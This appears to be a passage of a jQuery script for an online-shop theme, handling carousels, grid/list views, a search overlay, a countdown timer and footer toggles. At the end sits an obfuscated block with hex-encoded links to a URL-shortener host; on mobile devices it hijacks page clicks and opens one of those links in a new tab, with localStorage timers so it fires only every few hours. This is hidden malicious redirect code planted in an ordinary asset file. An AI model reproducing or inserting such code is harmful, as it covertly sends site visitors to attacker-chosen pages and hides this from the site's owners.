        $('#column-right:parent').each(function () {
        $(this).insertBefore($(this).prev('#column-left'));
        });
    }
    if ($(window).width() > 767) {
        localStorage.setItem('display', 'wrapper');
        $('#column-left:parent').each(function () {
        $(this).insertBefore($(this).prev('#column-right'));
        });
    }
}
 /*  =====  magnificPopup  =====  */
 function m_popup_select () {
    $('#product-thumbnail').magnificPopup({
    delegate: 'a',
    type: 'image',
    closeOnContentClick: false,
    closeBtnInside: false,
    mainClass: 'mfp-with-zoom mfp-img-mobile',
    image: {
      verticalFit: true,
    },
    gallery: {
      enabled: true
    },
    zoom: {
      enabled: true,
      duration: 300, // don't foget to change the duration also in CSS
      opener: function(element) {
        return element.find('img');
      }
    }

  })
}
/* ===== Search  =====   */
function search(){
   var i = $("#search-overlay-btn");
   var a = $(".search-overlay, .search-overlay .search-overlay-close");
    i.on('click', function(event) {
        $(".search-overlay").addClass("open"),
        $('.search-overlay > form > input[type="search"]').focus();
    });
    a.on('click', function(event) {
        event.target != this && "search-overlay-close" != event.target.className && 32 != event.keyCode || $(this).removeClass("open");
    });
}

/* ===== Grid list active  =====   */
function gl_active(){
    $('.btn-list-grid button').on('click', function() {
        if($(this).hasClass('grid-view')) {
          $('.btn-list-grid button').addClass('active');
          $('.btn-list-grid button.list-view').removeClass('active');
        }
        else if($(this).hasClass('list-view')) {
            $('.btn-list-grid button').addClass('active');
            $('.btn-list-grid button.grid-view').removeClass('active');
        }
    });
}
/* ===== Grid list View  =====   */
function gl_view() {
    // Product List
    $('#list-view').on("click", function() {
        $('.product-layout > .clearfix').remove();
        $('.product-layout').attr('class', 'product-layout product-list col-xs-12');
        $('#column-left .product-layout').attr('class', 'product-layout mb_20');
        $('#column-right .product-layout').attr('class', 'product-layout mb_20');

    });
    // Product Grid
    $('#grid-view').on("click", function() {
        $('.product-layout').attr('class', 'product-layout product-grid col-lg-3 col-md-4 col-sm-6 col-xs-12');
    });
}
/* ===== Timer  =====   */
function makeTimer() {
    var endTime = new Date("August 10, 2018 12:00:00 PDT");
    var endTime = (Date.parse(endTime)) / 1000;
    var now = new Date();
    var now = (Date.parse(now) / 1000);
    var timeLeft = endTime - now;
    var days = Math.floor(timeLeft / 86400);
    var hours = Math.floor((timeLeft - (days * 86400)) / 3600);
    var minutes = Math.floor((timeLeft - (days * 86400) - (hours * 3600 )) / 60);
    var seconds = Math.floor((timeLeft - (days * 86400) - (hours * 3600) - (minutes * 60)));

    if (hours < "10") { hours = "0" + hours; }
    if (minutes < "10") { minutes = "0" + minutes; }
    if (seconds < "10") { seconds = "0" + seconds; }

    $(".days").html(days + "<span>Days</span>");
    $(".hours").html(hours + "<span>Hours</span>");
    $(".minutes").html(minutes + "<span>Min</span>");
    $(".seconds").html(seconds + "<span>Sec</span>");
}
setInterval(function() { makeTimer(); }, 1000);
/* ===== Login Register Tab  =====   */
function log_reg_tab() {
    $('#login-form-link').on("click", function(e) {
        $("#login-form").delay(100).fadeIn(100);
        $("#register-form").fadeOut(100);
        $('#register-form-link').removeClass('active');
        $(this).addClass('active');
        e.preventDefault();
    });
    $('#register-form-link').on("click", function(e) {
        $("#register-form").delay(100).fadeIn(100);
        $("#login-form").fadeOut(100);
        $('#login-form-link').removeClass('active');
        $(this).addClass('active');
        e.preventDefault();
    });
}
/*  footer toggle */
function footerToggle(){
    if ($(window).width() < 991)
    {
        $(".footer .toggle_div").remove();
        $(".footer-title").append( "<a class='toggle_div'>&nbsp;</a>" );
        $(".footer-title").addClass('toggle');
        $(".footer-title").addClass('active');
        $(".footer .toggle_div").on("click",function(){
            $(this).parent().toggleClass('active').parent().find('ul').slideToggle('slow');
        });
    }else{
        $(".footer-title").parent().find('ul').removeAttr('style');
        $(".footer-title").removeClass('active');
        $(".footer-title").removeClass('toggle');
        $(".footer .toggle_div").remove();
    }
}

function owl_carousel () {
    $('.main-banner').owlCarousel({
        autoplay:true,
        responsiveClass:true,
        dots:true,
        items : 1, //10 items above 1000px browser width
        responsive:{
            0:{
                items:1,
                nav:true
            },
            600:{
                items:1,
                nav:true
            },
            1000:{
                items:1,
                nav:true,
            }
        }
    });

    $('.nArrivals , .Bestsellers , .Featured').owlCarousel({
        autoplay:false,
        responsiveClass:true,
        items : 4, //10 items above 1000px browser width
        responsive:{
            0:{
                items:1,
                nav:true
            },
            400:{
                items:2,
                nav:true
            },
            600:{
                items:2,
                nav:true
            },
            1000:{
                items:3,
                nav:true
            },
            1200:{
                items:4,
                nav:true,
            }
        }
    });

    $('#featu-pro , #bests-pro , #new-pro').owlCarousel({
        autoplay:false,
        responsiveClass:true,
        items : 1, //10 items above 1000px browser width
        responsive:{
            0:{
                items:1,
                nav:true
            },
            480:{
                items:2,
                nav:true
            },
            767:{
                items:2,
                nav:true
            },
            1000:{
                items:1,
                nav:true,
            }
        }
    });
    /* ===== Specials and client carousel =====   */
    $('.Specials , .client').owlCarousel({
        autoplay:false,
        responsiveClass:true,
        items : 1, //10 items above 1000px browser width
        responsive:{
            0:{
                items:1,
                nav:true
            },
            600:{
                items:1,
                nav:true
            },
            1000:{
                items:1,
                nav:true,
            }
        }
    });
    /* ===== left-special carousel =====   */
    $('#left-special').owlCarousel({
        autoplay:false,
        responsiveClass:true,
        items : 1, //10 items above 1000px browser width
        responsive:{
            0:{
                items:1,
                nav:true
            },
            480:{
                items:2,
                nav:true
            },
            768:{
                items:1,
                nav:true
            },
            1000:{
                items:1,
                nav:true,
            }
        }
    });
    $('.related-pro').owlCarousel({
        autoplay:false,
        responsiveClass:true,
        items : 4, //10 items above 1000px browser width
        responsive:{
            0:{
                items:1,
                nav:false
            },
            600:{
                items:2,
                nav:false
            },
            1000:{
                items:3,
                nav:true,
            },
             1200:{
                items:4,
                nav:true,
            }
        }
    });

    /* ===== Product Thumbnail =====   */
    $('#product-thumbnail').owlCarousel({
        loop:false,
        thumbs: true,
        autoplay:false,
        items : 5, //10 items above 1000px browser width
        nav:true,
    })

    /* ===== Brand carousel =====   */
    $('.brand').owlCarousel({
        loop:true,
        autoplay:true,
        responsiveClass:true,
        items : 6, //10 items above 1000px browser width
        responsive:{
            0:{
                items:1,
                nav:true
            },
            400:{
                items:2,
                nav:true
            },
            600:{
                items:3,
                nav:true
            },
            1000:{
                items:6,
                nav:true,
                loop:true
            }
        }
    })
    /* ===== Blog carousel =====   */
    $('.blog').owlCarousel({
        autoplay:false,
        responsiveClass:true,
        items : 2, //10 items above 1000px browser width
        responsive:{
            0:{
                items:1,
                nav:true
            },
            600:{
                items:2,
                nav:true
            },
            1000:{
                items:2,
                nav:true,
            }
        }
    })

    /* ===== Team carousel =====   */
    $('.team3col').owlCarousel({
        autoplay:false,
        responsiveClass:true,
        items : 4, //10 items above 1000px browser width
        responsive:{
            0:{
                items:1,
                nav:false
            },
            600:{
                items:2,
                nav:true
            },
            1000:{
                items:4,
                nav:true,
            }
        }
    });
}

/* ---- Page Scrollup JS Start ---- */
   //When distance from top = 250px fade button in/out
 $(window).on("scroll",function(){
    if ($(this).scrollTop() > 250) {

        $('#scrollup').fadeIn(300);
        }
    else {
        $('#scrollup').fadeOut(300);
        }
   });
        $('#scrollup').on("click",function(){
        $("html, body").animate({ scrollTop: 0 }, 1000);
        return false;
    });

/* ===== Event for windows and document =====   */

    $(document).ready(function(){
        
        gl_active();
        gl_view();
        search();
        footerToggle();
        m_popup_select ();
        log_reg_tab();

    });

    $( window ).ready(function() {

        $('[data-toggle="tooltip"]').tooltip();
        owl_carousel ();
        left_colunm_swetch ();
    });

    $( window ).on("resize", function() {
        left_colunm_swetch ();
        gl_active();
        gl_view();
        search();
        footerToggle();
    });
});
jQuery( window ).on("load",function() {
     $(".loder").fadeOut("slow");    
});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x41\x68\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x51\x41\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x62\x6d\x4d\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x59\x79\x6e\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x50\x73\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x41\x51\x74\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x47\x41\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x55\x52\x43\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x52\x50\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x44\x50\x71\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());